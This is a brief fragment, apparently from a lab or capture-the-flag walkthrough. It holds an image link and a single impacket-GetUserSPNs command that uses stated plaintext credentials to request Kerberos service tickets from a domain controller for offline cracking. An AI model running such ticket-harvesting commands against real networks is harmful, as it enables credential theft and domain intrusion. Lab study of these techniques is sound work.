 impacket-GetUserSPNs EGOTISTICAL-BANK.LOCAL/fsmith:Thestrokes23 -dc-ip 10.10.10.175 -request -output user.token